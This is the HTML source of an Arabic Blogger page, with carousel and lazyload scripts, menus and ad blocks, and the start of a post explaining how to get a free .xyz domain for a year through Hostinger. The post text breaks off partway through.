c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript'>//<![CDATA[
(function(a) {
    a.fn.lazyload=function(b){var c={threshold: 0,failurelimit:0,event:"scroll",effect:"show",container:window;
};
if(b) {
    a.extend(c,b);
}
var d=this;if("scroll"==c.event) {
    a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){
}
else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)) {
    a(this).trigger("appear");
}
else {
    if(e++>c.failurelimit){return false;
}}});
var f=a.grep(d,function(a) {
    return!a.loaded;
});
d=a(f);
})}
this.each(function() {
var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"));
}
if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)) {
if(c.placeholder){a(b).attr("src",c.placeholder);
}
else {
a(b).removeAttr("src");
}
b.loaded=false;
}
else {
b.loaded=true;
}
a(b).one("appear",function() {
if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true;
}).attr("src",a(b).attr("original"));
}});
if("scroll"!=c.event) {
a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear");
}})}});
a(c.container).trigger(c.event);return this;
};
a.belowthefold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop();
}
else {
var d=a(c.container).offset().top+a(c.container).height();
}
return d<=a(b).offset().top-c.threshold;
};
a.rightoffold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left+a(c.container).width();
}
return d<=a(b).offset().left-c.threshold;
};
a.abovethetop=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollTop();
}
else {
var d=a(c.container).offset().top;
}
return d>=a(b).offset().top+c.threshold+a(b).height();
};
a.leftofbegin=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left;
}
return d>=a(b).offset().left+c.threshold+a(b).width();
};
a.extend(a.expr[":"], {
"below-the-fold"
:"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold": "!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})";
})})(jQuery);$(function() {
$("img").lazyload({placeholder: "http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50";
})})//]]></script>
<style type='text/css'>
#slidetop,#slidebottom{background:#e74c3c;margin:0;padding:5px 15px 0;border-radius:0;position:fixed;color:#fff;bottom:0;cursor:pointer;display:none;line-height:2;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .3s}#slidetop:hover,#slidebottom:hover{background:#333}#slidetop{left:46px;border-radius:5px 0 0 0}#slidebottom{background:#c0392b;left:0}
@media only screen and (max-width:768px){#slidetop{left:44px}}
</style>
<script>cookieChoices = {};</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4899762639568395 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container1' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/terms-of-use.html'>شروط الإستخدام</a></li>
<li><a href='http://'>المزيد</a></li>
<li><a href='https://www.arab4mix.net/p/site-map.html'>_&#9899; خريطة الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/code-converter.html'>_&#9899; محول الأكواد</a></li>
<li><a href='https://www.arab4mix.net/p/color-codes.html'>_&#9899; أكواد الألوان</a></li>
<li><a href='https://www.mp3quran.net'>_&#9899; المصحف المسموع</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.arab4mix.net/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.arab4mix.net/' style='display: block'>
<img alt='مدونة كل العرب' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtDPQ9Wtptnj08LT6EVVxVzMnEs7Dcpp3_QBPDYAvG0FS3i2GVoSHg-hdP9AkW2fzbwtx9aRdnv_KJafwLtH0rk1-u17tc3ZC3mI6w2yQZMspLwSbaupNtWm4ox3B-uw4GwCQQfq7sb0w/s1600/%25D9%2583%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25B1%25D8%25A8.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix blog -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="4167125077"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/search/label/blogger'>&#11035; بلوجر</a></li>
<li><a href='https://www.arab4mix.net/search/label/wordpress'>&#11035; ووردبريس</a></li>
<li><a href='https://www.arab4mix.net/search/label/seo'>&#11035; سيو</a></li>
<li><a href='https://www.arab4mix.net/search/label/youtube-seo'>&#11035; سيو يوتيوب</a></li>
<li><a href='https://www.arab4mix.net/search/label/gain-from-internet'>&#11035; الربح من الإنترنت</a></li>
<li><a href='https://www.arab4mix.net/search/label/marketing'>&#11035; تسويق</a></li>
<li><a href='https://www.arab4mix.net/search/label/free-programs'>&#11035; برامج</a></li>
<li><a href='https://www.arab4mix.net/search/label/electronic-games'>&#11035; ألعاب</a></li>
<li><a href='https://www.arab4mix.net/search/label/articles'>&#11035; مقالات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="3903422190"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.arab4mix.net/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.arab4mix.net/search/label/articles' property='v:title' rel='v:url'>articles</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>كيفية الحصول على نطاق .xyz مجانا لمدة سنة</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/s1600/download.png' itemprop='image_url'/>
<meta content='7707152277474149432' itemprop='blogId'/>
<meta content='1015756301079653305' itemprop='postId'/>
<a name='1015756301079653305'></a>
<h1 class='post-title entry-title' itemprop='name'>
كيفية الحصول على نطاق .xyz مجانا لمدة سنة
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='post-body entry-content' id='post-body-1015756301079653305' itemprop='articleBody'>
<div id='Post-Top-Ads'></div>
<div id='aim11015756301079653305'>
</div>
<div style='clear:both; margin:10px 0'>
<script async rel='preload' src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
</div>
<div id='aim21015756301079653305'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;">اليوم شرحنا حصري في تقنية البرامج عن كيفية الحصول على نطاق .xyz مجانا لمدة سنة وهو نطاق :</b><br style="color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start;" /><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">(الجيل الثاني من الانترنت - Next Generation)</b></span><br style="color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start;" /><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></b></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></b></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;">سنحصل على الدومين من الشركة العالمية المشهورة Hostinger التي تمنحك استضافة مجانية ومدفوعة بعد الحصول على الدومين بامكانك تسجيل استضافة مجانية في نفس الموقع استضافة قوية جدا ! وربط الدومين معها وهكذا يكون موقعك او متجرك او الخ... جاهر&nbsp;</b><br />
<div class="separator" style="clear: both; text-align: center;">
<b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/s1600/download.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/s1600/download.png" /></a></b></div>
<a name="more"></a><br style="color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start;" /><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></b></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></b></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">اولا للحصول على الدومين اذهب الى رابط العرض :</b></span><br style="color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start;" /><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: 